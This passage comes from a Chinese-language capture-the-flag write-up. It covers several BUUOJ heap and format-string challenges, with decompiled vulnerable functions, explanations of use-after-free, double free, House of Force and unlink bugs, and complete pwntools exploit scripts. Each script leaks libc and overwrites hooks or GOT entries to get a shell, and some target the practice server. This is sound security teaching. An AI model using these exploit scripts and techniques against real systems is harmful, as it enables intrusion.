    io.sendlineafter('index:\n', str(index))
    io.sendlineafter('content: \n', content)
    io.recvuntil('Done!')


io.sendlineafter('name: ', '%11$p%15$p')
io.recvuntil('Hello, ')

base = int(io.recv(14), 16) - 0x1186
libc_base = int(io.recv(14), 16) - libc.sym['__libc_start_main'] - 240
note = base + 0x202060
one_gadget = libc_base + 0x4526a
free_hook = libc_base + libc.sym['__free_hook']
print('libc -> ' + hex(libc_base))
print('process_base -> ' + hex(base))

add(0, 0x98, 'content')
add(1, 0x98, 'content')
add(2, 0x90, 'content')

payload = p64(0) + p64(0x91) + p64(note - 0x18) + p64(note - 0x10)
payload += p64(0) * 14 + p64(0x90) + '\xa0'
edit(0, payload)

delete(1)

edit(0, p64(0) * 3 + p64(free_hook) + p64(0x10))
edit(0, p64(one_gadget))

delete(2)

io.interactive()
0x11 ciscn_2019_final_2
在init函数中,程序读取了flag文件,然后将fd文件流改成了666。
unsigned __int64 init()
{
  int fd; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  fd = open("flag", 0);
  if ( fd == -1 )
  {
    puts("no such file :flag");
    exit(-1);
  }
  dup2(fd, 666);
  close(fd);
  setvbuf(stdout, 0LL, 2, 0LL);
  setvbuf(stdin, 0LL, 1, 0LL);
  setvbuf(stderr, 0LL, 2, 0LL);
  return __readfsqword(0x28u) ^ v2;
}
分配函数中,我们只能申请两种类型的空间,int和short int,分别分配0x20和0x10的空间,然后分别有一个全局指针指向分配的chunk,以及bool参数用来判断是否分配了chunk。
unsigned __int64 allocate()
{
  _DWORD *v0; // rbx
  int v2; // [rsp+4h] [rbp-1Ch]
  unsigned __int64 v3; // [rsp+8h] [rbp-18h]

  v3 = __readfsqword(0x28u);
  printf("TYPE:\n1: int\n2: short int\n>");
  v2 = get_atoi();
  if ( v2 == 1 )
  {
    int_pt = malloc(0x20uLL);
    if ( !int_pt )
      exit(-1);
    bool = 1;
    printf("your inode number:");
    v0 = int_pt;
    *v0 = get_atoi();
    *((_DWORD *)int_pt + 2) = *(_DWORD *)int_pt;
    puts("add success !");
  }
  if ( v2 == 2 )
  {
    short_pt = malloc(0x10uLL);
    if ( !short_pt )
      exit(-1);
    bool = 1;
    printf("your inode number:");
    *(_WORD *)short_pt = get_atoi();
    *((_WORD *)short_pt + 4) = *(_WORD *)short_pt;
    puts("add success !");
  }
  return __readfsqword(0x28u) ^ v3;
}
在删除函数中,存在UAF漏洞。
unsigned __int64 delete()
{
  int v1; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  if ( bool )
  {
    printf("TYPE:\n1: int\n2: short int\n>");
    v1 = get_atoi();
    if ( v1 == 1 && int_pt )
    {
      free(int_pt);
      bool = 0;
      puts("remove success !");
    }
    if ( v1 == 2 && short_pt )
    {
      free(short_pt);
      bool = 0;
      puts("remove success !");
    }
  }
  else
  {
    puts("invalid !");
  }
  return __readfsqword(0x28u) ^ v2;
}
在输出函数中,还有一个全局变量show_time限制了我们的输出次数限制,只能输出3次。
unsigned __int64 show()
{
  int v2; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v3; // [rsp+8h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  if ( show_time-- )
  {
    printf("TYPE:\n1: int\n2: short int\n>");
    v2 = get_atoi();
    if ( v2 == 1 && int_pt )
      printf("your int type inode number :%d\n", *(unsigned int *)int_pt);
    if ( v2 == 2 && short_pt )
      printf("your short type inode number :%d\n", (unsigned int)*(__int16 *)short_pt);
  }
  return __readfsqword(0x28u) ^ v3;
}
在byebye函数中,会读取输入,然后进行输出,于是我们可以将标准输入流修改为666,这样在进行输入时就会输出flag文件了。
void __noreturn bye_bye()
{
  char v0[104]; // [rsp+0h] [rbp-70h] BYREF
  unsigned __int64 v1; // [rsp+68h] [rbp-8h]

  v1 = __readfsqword(0x28u);
  puts("what do you want to say at last? ");
  __isoc99_scanf("%99s", v0);
  printf("your message :%s we have received...\n", v0);
  puts("have fun !");
  exit(0);
}
我们可以先通过double free,来泄露出heap的地址,然后让short chunk的fd指针指向一块int chunk的content的地址,然后对其size位进行修改,然后用这块被修改了size位的chunk去填充tcachebins,然后使得之后的chunk在free后进入unsortbin中,然后泄露出libc的基址。
之后double free分配到stdin的位置,修改其为666,就可以输出flag了。
exp:
from pwn import *

# io = process('./ciscn_final_2',env={"LD_PRELOAD":"./libc-2.27.so"})
io = remote('node3.buuoj.cn', 28685)
libc = ELF('./libc-2.27.so')

def add(add_type, add_num):
    io.sendlineafter('which command?\n> ', '1')
    io.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(add_type))
    io.sendafter('your inode number:', str(add_num))


def delete(remove_type):
    io.sendlineafter('which command?\n> ', '2')
    io.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(remove_type))


def display(show_type):
    io.sendlineafter('which command?\n> ', '3')
    io.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(show_type))
    if show_type == 1:
        io.recvuntil('your int type inode number :')
    elif show_type == 2:
        io.recvuntil('your short type inode number :')
    return int(io.recvuntil('\n', drop=True))

add(1,0x30)
delete(1)
add(2,0x20)
add(2,0x20)
add(2,0x20)
add(2,0x20)
delete(2)
add(1,0x30)
delete(2)


addr_chunk0_prev_size = display(2) - 0xa0
print(hex(addr_chunk0_prev_size))
add(2, addr_chunk0_prev_size)
add(2, addr_chunk0_prev_size)
add(2, 0x91)

for i in range(0, 7):
    delete(1)
    add(2, 0x20)
delete(1)

main_arena = display(1) - 96
print(hex(main_arena))
libc_base = main_arena - libc.sym['__malloc_hook'] - 0x10
stdin = libc_base + libc.sym['_IO_2_1_stdin_'] + 0x70

add(1, stdin)
add(1, 0x30)

delete(1)
add(2, 0x20)
delete(1)
addr_chunk0_fd = display(1) - 0x30
add(1, addr_chunk0_fd)
add(1, addr_chunk0_fd)
add(1, 111)
add(1, 666)

io.sendlineafter('which command?\n> ', '4')
io.recvuntil('your message :')

io.interactive()
0x12 ciscn_2019_final_3
这题只有两个功能,添加和删除,不过在进行添加的时候,他会帮我们把malloc后的地址进行输出,我们想要泄露出libc的基址的话就可以分配到unsortbin的bins头处,然后输出地址,就可以泄露出libc的基址了。
然后在删除的函数中,对chunk进行free后没有置零,存在UAF漏洞
unsigned __int64 delete()
{
  __int64 v0; // rax
  unsigned int v2; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v3; // [rsp+8h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  v0 = std::operator<<<std::char_traits<char>>(&std::cout, "input the index");
  std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
  std::istream::operator>>(&std::cin, &v2);
  if ( v2 > 0x18 )
    exit(0);
  free(*((void **)&unk_2022A0 + v2));
  return __readfsqword(0x28u) ^ v3;
}
但是在进行分配时,对我们输入的size进行了限制,不能大于0x78,在有tcache的情况下,free后size小于0x400时不会进入unsortbin中,于是我们只能想办法修改chunk的size位了。
unsigned __int64 sub_CE1()
{
  __int64 v0; // rax
  __int64 v1; // rax
  unsigned int v2; // ebx
  __int64 v3; // rax
  size_t size; // [rsp+0h] [rbp-20h] BYREF
  unsigned __int64 v6; // [rsp+8h] [rbp-18h]

  v6 = __readfsqword(0x28u);
  v0 = std::operator<<<std::char_traits<char>>(&std::cout, "input the index");
  std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
  std::istream::operator>>(&std::cin, (char *)&size + 4);
  if ( *((_QWORD *)&unk_2022A0 + HIDWORD(size)) || HIDWORD(size) > 0x18 )
    exit(0);
  v1 = std::operator<<<std::char_traits<char>>(&std::cout, "input the size");
  std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>);
  std::istream::operator>>(&std::cin, &size);
  if ( (unsigned int)size <= 0x78 )
  {
    v2 = HIDWORD(size);
    *((_QWORD *)&unk_2022A0 + v2) = malloc((unsigned int)size);
    v3 = std::operator<<<std::char_traits<char>>(&std::cout, "now you can write something");
    std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
    sub_CBB(*((_QWORD *)&unk_2022A0 + HIDWORD(size)), (unsigned int)size);
    puts("OK!");
    printf("gift :%p\n", *((const void **)&unk_2022A0 + HIDWORD(size)));
  }
  return __readfsqword(0x28u) ^ v6;
}
先分配一系列chunk,使其size加起来超过0x420,然后利用double free将chunk分配到chunk0处,修改chunk0的size位,这时free掉chunk0和chunk1,chunk0就不会进入tcache了,而是进入unsortbin中,然后我们分配0x78的大小,使得剩下的free chunk的fd指针刚好在chunk1的fd指针处,然后申请一块chunk,再申请相同大小chunk,就分配到了unsortbin的bins头处,就泄露出libc的基址了。
之后再利用double free修改 __malloc_hook 为one_gadget,即可getshell。
exp:
from pwn import *

context(log_level='debug', arch='amd64', os='linux')

io = process('./ciscn_final_3', env={"LD_PRELOAD":"./libc.so.6"})
libc = ELF('./libc.so.6')

def add(index, size, content):
    io.sendlineafter('> ', str(1))
    io.sendlineafter('index\n', str(index))
    io.sendlineafter('size\n', str(size))
    io.sendlineafter('something', content)
    io.recvuntil('gift :')
    return int(io.recvline()[2:],16)

def delete(index):
    io.sendlineafter('> ', str(2))
    io.sendlineafter('index\n', str(index))

heap = add(0, 0x78, 'a')
add(1, 0x18, 'a')
add(2, 0x78, 'a')
add(3, 0x78, 'a')
add(4, 0x78, 'a')
add(5, 0x78, 'a')
add(6, 0x78, 'a')
add(7, 0x78, 'a')
add(8, 0x78, 'a')
add(9, 0x28, 'a')

delete(9)
delete(9)

add(10, 0x28, p64(heap - 0x10))
add(11, 0x28, p64(heap - 0x10))
add(12, 0x28, p64(0) + p64(0x421))

delete(0)
delete(1)

add(13, 0x78, 'a')
add(14, 0x18, 'a')
libc_base = add(15, 0x18, 'a') - 0x3ebca0
print('libc_base -> ' + hex(libc_base))

one_gadget = libc_base + 0x10a38c
malloc_hook = libc_base + libc.symbols['__malloc_hook']

delete(2)
delete(2)
add(16, 0x78, p64(malloc_hook))
add(17, 0x78, p64(malloc_hook))
add(18, 0x78, p64(one_gadget))

io.sendline('1')
io.sendline('22')

io.interactive()
0x13 gyctf_2020_force
只有分配chunk的功能,可以分配最多40个chunk,而且没有限制分配的大小,在进行输入时固定输入0x50个字符,也就是说我们分配较小空间时存在溢出。
unsigned __int64 add()
{
  const void **i; // [rsp+0h] [rbp-120h]
  __int64 size; // [rsp+8h] [rbp-118h]
  char s[256]; // [rsp+10h] [rbp-110h] BYREF
  unsigned __int64 v4; // [rsp+118h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  memset(s, 255, sizeof(s));
  for ( i = (const void **)&unk_202080; *i; ++i )
    ;
  if ( (char *)i - (char *)&unk_202080 > 39 )
    exit(0);
  puts("size");
  read(0, nptr, 0xFuLL);
  size = atol(nptr);
  *i = malloc(size);
  if ( !*i )
    exit(0);
  printf("bin addr %p\n", *i);
  puts("content");
  read(0, (void *)*i, 0x50uLL);
  puts("done");
  return __readfsqword(0x28u) ^ v4;
}
存在溢出,不限制分配大小,加上题目名称,可以想到House of Force,通过修改top chunk的size位来实现任意地址分配。

首先我们要先想办法获取libc的基址,当我们申请一个极大Chunk时,程序会调用mmap进行内存分配,分配下来的地址之后就是是libc,虽然开启了PIE,但是偏移都是固定的,可以算出libc的基址。
有了libc的基址,由于开启了FULL RELRO,不能修改got表,那就将one_gadget写入 __malloc_hook ,但是这题栈上不满足one_gadget的条件,所以我们可以将one_gadget写入 __realloc_hook ,通过realloc来调整帧栈,使其满足条件。
首先我们来修改top chunk的size位,将其修改为最大值,然后算出偏移,抬高top chunk,再进行分配,将其分配到 __realloc_hook 附近,然后覆盖 __realloc_hook 的值为one_gadget,修改 __malloc_hook 的值为 realloc + 0x10 的值,借助realloc来调整帧栈,然后进行分配,调用__malloc_hook ,__malloc_hook 调用 realloc + 0x10 ,调用 __realloc_hook 就能够getshell了。
exp:
rom pwn import *

# context(log_level='debug', os='linux', arch='amd64')

io = process('./gyctf_2020_force',env={"LD_PRELOAD": "./libc-2.23.so"})
# io = remote('node3.buuoj.cn', 26073)
libc = ELF('./libc-2.23.so')


def add(size, content):
    io.sendlineafter('2:puts\n', str(1))
    io.sendlineafter('size\n', str(size))
    io.recvuntil('bin addr 0x')
    address = int(io.recv(12), 16)
    io.sendafter('content\n', content)
    return address

libc_base = add(0x200000, 'aaaa\n') +0x200ff0
print(hex(libc_base))
one_gadget = 0x4526a + libc_base
print('one_gadget -> ' + hex(one_gadget))

heap_addr = add(0x18, 'a' * 0x10 + p64(0) + p64(0xffffffffffffffff))
print(hex(heap_addr))

top_chunk = heap_addr + 0x10
malloc_hook = libc.symbols['__malloc_hook'] + libc_base
realloc = libc.symbols["__libc_realloc"] + libc_base
offset = malloc_hook - top_chunk

add(offset - 0x33, 'content')

add(0x10, 'a' * 8 + p64(one_gadget) + p64(realloc + 0x10))
gdb.attach(io)
io.sendlineafter('2:puts\n', str(1))
io.sendlineafter('size\n', str(20))


io.interactive()
0x14 zctf2016_note2
还是菜单题,添加、修改、输出、删除四个功能。
先看看添加,限制了我们申请的大小,不能超过0x80,而且最多只能申请四个chunk,有存放chunk的数组指针ptr。
int add()
{
  unsigned int v1; // eax
  unsigned int size; // [rsp+4h] [rbp-Ch]
  void *size_4; // [rsp+8h] [rbp-8h]

  if ( (unsigned int)note_num > 3 )
    return puts("note lists are full");
  puts("Input the length of the note content:(less than 128)");
  size = input_num();
  if ( size > 0x80 )
    return puts("Too long");
  size_4 = malloc(size);
  puts("Input the note content:");
  input((__int64)size_4, size, 10);
  sub_400B10(size_4);
  *(&ptr + (unsigned int)note_num) = size_4;
  array_size[note_num] = size;
  v1 = note_num++;
  return printf("note add success, the id is %d\n", v1);
}
这里使用了input函数来进行输入,我们来看看input函数,这里循环的判断条件为 length - 1 > i ,而i是无符号整数,也就是说如果我们申请时输入的大小为0,那么 0 - 1 = -1 ,转化成无符号整数与i比较,那么就意味着我们可以随意进行溢出。
unsigned __int64 __fastcall input(__int64 address, __int64 length, char enter)
{
  char buf; // [rsp+2Fh] [rbp-11h] BYREF
  unsigned __int64 i; // [rsp+30h] [rbp-10h]
  ssize_t v7; // [rsp+38h] [rbp-8h]

  for ( i = 0LL; length - 1 > i; ++i )
  {
    v7 = read(0, &buf, 1uLL);
    if ( v7 <= 0 )
      exit(-1);
    if ( buf == enter )
      break;
    *(_BYTE *)(i + address) = buf;
  }
  *(_BYTE *)(address + i) = 0;
  return i;
}
再来看看edit函数,这里提供了两种功能给我们进行选择,修改时可以覆盖原来的内容,也可以在原来的内容上进行添加。
unsigned __int64 sub_400D43()
{
  _BYTE *v0; // rbx
  int v2; // [rsp+8h] [rbp-E8h]
  int v3; // [rsp+Ch] [rbp-E4h]
  char *src; // [rsp+10h] [rbp-E0h]
  __int64 v5; // [rsp+18h] [rbp-D8h]
  char dest[128]; // [rsp+20h] [rbp-D0h] BYREF
  void *v7; // [rsp+A0h] [rbp-50h]
  unsigned __int64 v8; // [rsp+D8h] [rbp-18h]

  v8 = __readfsqword(0x28u);
  if ( note_num )
  {
    puts("Input the id of the note:");
    v2 = input_num();
    if ( v2 >= 0 && v2 <= 3 )
    {
      src = (char *)*(&ptr + v2);
      v5 = array_size[v2];
      if ( src )
      {
        puts("do you want to overwrite or append?[1.overwrite/2.append]");
        v3 = input_num();
        if ( v3 == 1 || v3 == 2 )
        {
          if ( v3 == 1 )
            dest[0] = 0;
          else
            strcpy(dest, src);
          v7 = malloc(0xA0uLL);
          strcpy((char *)v7, "TheNewContents:");
          printf((const char *)v7);
          input((__int64)v7 + 15, 0x90LL, 10);
          sub_400B10((const char *)v7 + 15);
          v0 = v7;
          v0[v5 - strlen(dest) + 14] = 0;
          strncat(dest, (const char *)v7 + 15, 0xFFFFFFFFFFFFFFFFLL);
          strcpy(src, dest);
          free(v7);
          puts("Edit note success!");
        }
        else
        {
          puts("Error choice!");
        }
      }
      else
      {
        puts("note has been deleted");
      }
    }
  }
  else
  {
    puts("Please add a note!");
  }
  return __readfsqword(0x28u) ^ v8;
}
存在可利用的堆溢出,有全局数组指针,没开启RELRO保护,显然可以利用UNlink攻击。
通过申请size为0的chunk来进行溢出修改下一chunk的chunk头来达到UNlink的效果,然后修改atoi函数的got表,输入 /bin/sh getshell。
exp:
from pwn import *
from LibcSearcher import *

context.log_level = 'debug'

# io = process('./note2')
io = remote('node3.buuoj.cn', 29650)
elf = ELF('./note2')
libc = ELF('./libc-2.23.so')

io.sendlineafter('Input your name:\n', 'so4ms')
io.sendlineafter('Input your address:\n', 'SCU')

def add(size, content):
    io.sendlineafter('option--->>\n', str(1))
    io.sendlineafter('(less than 128)\n', str(size))
    io.sendlineafter('content:\n', content)

def display(index):
    io.sendlineafter('option--->>\n', str(2))
    io.sendlineafter('Input the id of the note:\n', str(index))

def edit(index, choice, conetnt):
    io.sendlineafter('option--->>\n', str(3))
    io.sendlineafter('Input the id of the note:\n', str(index))
    io.sendlineafter('[1.overwrite/2.append]\n', str(choice))
    io.sendlineafter('TheNewContents:', conetnt)

def delete(index):
    io.sendlineafter('option--->>\n', str(4))
    io.sendlineafter('Input the id of the note:\n', str(index))

heaparray = 0x602120
fd = heaparray - 0x18
bk = heaparray - 0x10
atoi_got = elf.got['atoi']

payload = p64(0) + p64(0x81) + p64(fd) + p64(bk)
add(0x60, payload) # 0
add(0, 'aaaa')  # 1
add(0x80, 'content') # 2

delete(1)
add(0, '\x00' * 0x10 + p64(0x80) + p64(0x90))

delete(2)

edit(0, 1, 'a' * 0x18 + p64(atoi_got))
display(0)
address = u64(io.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
print(hex(address))

libc_base = address - libc.symbols['atoi']
system = libc_base + libc.symbols['system']

edit(0, 1, p64(system))

io.sendlineafter('option--->>\n', '/bin/sh\x00')\

io.interactive()
0x15 gyctf_2020_some_thing_interesting
进入main函数后,回显执行begin函数,读取输入,然后与 "OreOOrereOOreO" 前14个字符进行比较,需相等才能进入后面的代码。
char *begin()
{
  memset(s1, 0, 0x14uLL);
  puts("#######################");
  puts("#       Surprise      #");
  puts("#---------------------#");
  printf("> Input your code please:");
  read(0, s1, 0x13uLL);
  if ( strncmp(s1, "OreOOrereOOreO", 0xEuLL) )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    exit(0);
  }
  puts("#---------------------#");
  puts("#      ALL Down!      #");
  puts("#######################");
  return s1;
}
随后进入菜单选择,选择0的话就会输出我们刚才输入的内容,存在格式化字符串漏洞,程序开启了PIE保护,我们可以利用格式化字符串漏洞来泄露libc的基址。
unsigned __int64 __fastcall sub_D3D(const char *a1)
{
  unsigned __int64 v2; // [rsp+18h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  if ( dword_202010 )
  {
    puts("Now you are ....?");
    printf("# Your Code is ");
    printf(a1);
    putchar(10);
    puts("###############################################################################");
  }
  else
  {
    puts("Now you are Administrator!");
  }
  return __readfsqword(0x28u) ^ v2;
}
选择1进入add函数,会进行两次空间分配,然后分别利用两个数组存储地址,还有两个数组存储申请的大小。
unsigned __int64 add()
{
  int index; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("#######################");
  puts("#     Create Oreo     #");
  puts("#---------------------#");
  for ( index = 1; index <= 9 && chunk_array[index] && array_size[index] && array_re[index] && re_size[index]; ++index )
  {
    if ( index == 9 )
    {
      puts("#    so much Oreo!    #");
      puts("#######################");
      return __readfsqword(0x28u) ^ v2;
    }
  }
  printf("> O's length : ");
  _isoc99_scanf("%ld", &array_size[index]);
  if ( array_size[index] <= 0 || array_size[index] > 0x70 )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    leave();
  }
  chunk_array[index] = (char *)malloc(array_size[index]);
  printf("> O : ");
  read(0, chunk_array[index], array_size[index]);
  printf("> RE's length : ");
  _isoc99_scanf("%ld", &re_size[index]);
  if ( re_size[index] <= 0 || re_size[index] > 112 )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    leave();
  }
  printf("> RE : ");
  array_re[index] = (char *)malloc(re_size[index]);
  read(0, array_re[index], re_size[index]);
  puts("#---------------------#");
  puts("#      ALL Down!      #");
  puts("#######################");
  return __readfsqword(0x28u) ^ v2;
}
edit函数进行编辑,display函数进行输出,很常规。
delete函数在free后没有进行置零,存在UAF漏洞。
unsigned __int64 sub_130A()
{
  int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("#######################");
  puts("#     Delete Oreo     #");
  puts("#---------------------#");
  printf("> Oreo ID : ");
  _isoc99_scanf("%d", &v1);
  if ( v1 < 0 || v1 > 10 || !chunk_array[v1] )
  {
    puts("Emmmmmm!Maybe you want Fool me!");
    leave();
  }
  free(chunk_array[v1]);
  free(array_re[v1]);
  puts("#---------------------#");
  puts("#      ALL Down!      #");
  puts("#######################");
  return __readfsqword(0x28u) ^ v2;
}
那么思路就很清晰了,利用格式化字符串漏洞泄露libc的基址,然后free掉我们申请的0x60大小的空间,然后对其进行编辑,将 __malloc_hook - 0x23 的地址进行输入,进行fastbin attack ,申请到这块空间后,在__malloc_hook 的位置输入one_gadget的地址即可。
exp:
from pwn import *

context.log_level = 'debug'

# io = process('./gyctf_2020_some_thing_interesting')
io = remote('node3.buuoj.cn', 29387)
elf = ELF('./gyctf_2020_some_thing_interesting')
libc = ELF('./libc-2.23.so')

malloc_hook = libc.symbols['__malloc_hook'] - 0x23


def add(len_O, content_O, len_RE, content_RE):
    io.sendlineafter('want to do :', str(1))
    io.sendlineafter('> O\'s length : ', str(len_O))
    io.sendlineafter('> O : ', content_O)
    io.sendlineafter('> RE\'s length : ', str(len_RE))
    io.sendlineafter('> RE : ', content_RE)

def edit(index, content_O, content_RE):
    io.sendlineafter('want to do :', str(2))
    io.sendlineafter('> Oreo ID : ', str(index))
    io.sendlineafter('> O : ', content_O)
    io.sendlineafter('> RE : ', content_RE)

def delete(index):
    io.sendlineafter('want to do :', str(3))
    io.sendlineafter('> Oreo ID : ', str(index))

def display(index):
    io.sendlineafter('want to do :', str(4))
    io.sendlineafter('> Oreo ID : ', str(index))

io.sendlineafter('> Input your code please:', 'OreOOrereOOreO%17$p')
io.sendlineafter('want to do :', str(0))
io.recvuntil('0x')
address = int(io.recv(12), 16) - 240
libc_base = address - libc.symbols['__libc_start_main']
print('libc_base -> ', hex(libc_base))
one_gadget = libc_base + 0xf1147

add(0x60, 'content_O', 0x60, 'content_RE') # 1

delete(1)

edit(1, p64(malloc_hook + libc_base), p64(malloc_hook + libc_base))

payload = 'a' * 0x13 + p64(one_gadget)
add(0x60, payload, 0x60, payload) # 2

io.sendlineafter('want to do :', str(1))
io.sendlineafter('> O\'s length : ', str(16))

io.interactive()
0x16 ciscn_2019_en_3
程序会先读取两次输入,分别输出,这里 _printf_chk(1LL, buf); 存在格式化字符串漏洞,原本是printf函数,但是开启了FORTIFY保护,会对我们的输入进行检查,避免了格式化字符串跳过某些参数(如直接%7$x)等方式来避免漏洞出现。
这里我是输入多个%p来泄露栈上的地址,没有注意到后面的puts函数也可以通过输入8个字节内容从而把后面的内容也给泄露出来。
unsigned __int64 run()
{
  int v1; // [rsp+Ch] [rbp-44h] BYREF
  char s[16]; // [rsp+10h] [rbp-40h] BYREF
  char buf[40]; // [rsp+20h] [rbp-30h] BYREF
  unsigned __int64 v4; // [rsp+48h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  puts("Welcome to the story kingdom.");
  puts("What's your name?");
  read(0, buf, 0x20uLL);
  _printf_chk(1LL, buf);
  puts("Please input your ID.");
  read(0, s, 8uLL);
  puts(s);
  while ( 1 )
  {
    menu();
    _isoc99_scanf("%d", &v1);
    getchar();
    switch ( v1 )
    {
      case 1:
        add();
        break;
      case 2:
        fake_edit();
        break;
      case 3:
        fake_display();
        break;
      case 4:
        delete();                               // UAF
        break;
      case 5:
        puts("Goodbye~");
        exit(0);
      default:
        puts("Wrong choice!");
        return __readfsqword(0x28u) ^ v4;
    }
  }
}
后面还是菜单题,只有增加、删除两个功能,有chunk_array何array_size两个数组分别记录chunk的地址和大小。
unsigned __int64 add()
{
  int v0; // ebx
  int size; // [rsp+4h] [rbp-1Ch] BYREF
  unsigned __int64 v3; // [rsp+8h] [rbp-18h]

  v3 = __readfsqword(0x28u);
  if ( chunk_num > 16 )
    puts("Enough!");
  puts("Please input the size of story: ");
  _isoc99_scanf("%d", &size);
  LODWORD(array_size[2 * chunk_num]) = size;
  v0 = chunk_num;
  chunk_array[2 * v0] = (char *)malloc(size);
  puts("please inpute the story: ");
  read(0, chunk_array[2 * chunk_num], size);
  ++chunk_num;
  puts("Done!");
  return __readfsqword(0x28u) ^ v3;
}
然后是delete函数,存在UAF漏洞,由于是libc-2.27,直接利用tcache来double free就可以了。
unsigned __int64 sub_D32()
{
  int v1; // [rsp+4h] [rbp-Ch] BYREF
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  puts("Please input the index:");
  _isoc99_scanf("%d", &v1);
  free(*((void **)&chunk_array + 2 * v1));
  puts("Done!");
  return __readfsqword(0x28u) ^ v2;
}
exp:
from pwn import *

context.log_level = 'debug'

# io = process('./ciscn_2019_en_3')
io = remote('node3.buuoj.cn', 27640)
elf = ELF('./ciscn_2019_en_3')
libc = ELF('./libc-2.27.so')

def add(size, content):
    io.sendlineafter('Input your choice:', str(1))
    io.sendlineafter('size of story: \n', str(size))
    io.sendlineafter('inpute the story: \n', content)

def delete(index):
    io.sendlineafter('Input your choice:', str(4))
    io.sendlineafter('input the index:\n', str(index))


io.sendlineafter('What\'s your name?\n', '%p.%p.%p.%p.%p')
io.recvuntil('500.0x')
address = int(io.recv(12), 16)
libc_base = address - libc.symbols['_IO_file_jumps']
print(hex(libc_base))

free_hook = libc.symbols['__free_hook'] + libc_base
system = libc_base + libc.symbols['system']
print(hex(system))
io.sendlineafter('Please input your ID.\n', 'aaaa')

add(0x60, 'aaaa') # 0
delete(0)
delete(0)
add(0x60, p64(free_hook))
add(0x60, '/bin/sh')
add(0x60, p64(system))

io.sendlineafter('Input your choice:', str(4))
io.sendlineafter('input the index:\n', str(1))

io.interactive()
0x17 picoctf_2018_are you root
程序有五个功能,查看登录状态、登录、设置权限等级、读取flag和退出登录。
int menu()
{
  puts("Available commands:");
  puts("\tshow - show your current user and authorization level");
  puts("\tlogin [name] - log in as [name]");
  puts("\tset-auth [level] - set your authorization level (must be below 5)");
  puts("\tget-flag - print the flag (requires authorization level 5)");
  puts("\treset - log out and reset authorization level");
  return puts("\tquit - exit the program");
}
先来看看登录功能,会先判断参数v5的值判断是否已经登录,v5的值为0的话会分配一块大小为0x10的空间,然后通过函数 strdup() 来分配一块空间存储我们刚才输入登录指令时跟上的用户名。
    else if ( !strncmp(s, "login", 5uLL) )
    {
      if ( v5 )
      {
        puts("Already logged in. Reset first.");
      }
      else
      {
        nptr = strtok(v9, "\n");
        if ( !nptr )
          goto LABEL_11;
        v5 = (char **)malloc(0x10uLL);
        if ( !v5 )
        {
          puts("malloc() returned NULL. Out of Memory\n");
          exit(-1);
        }
        *v5 = (char *)(int)strdup(nptr);
        printf("Logged in as \"%s\"\n", nptr);
      }
    }
设置等级时,限制了最大只能设置为4,而想要获取flag等级得等于5,而用户等级存储在 *((_DWORD *)v5 + 2) 处。
    else if ( !strncmp(s, "set-auth", 8uLL) )
    {
      if ( v5 )
      {
        nptra = strtok(v10, "\n");
        if ( nptra )
        {
          v4 = strtoul(nptra, 0LL, 10);
          if ( v4 <= 4 )
          {
            *((_DWORD *)v5 + 2) = v4;
            printf("Set authorization level to \"%u\"\n", v4);
          }
          else
          {
            puts("Can only set authorization level below 5");
          }
        }
        else
        {
LABEL_11:
          puts("Invalid command");
        }
      }
      else
      {
        puts("Login first.");
      }
    }
在退出登录的代码中,只会free掉函数 strdup() 分配的空间,然后将v5置零,没有将v5进行free。
    else if ( !strncmp(s, "reset", 5uLL) )
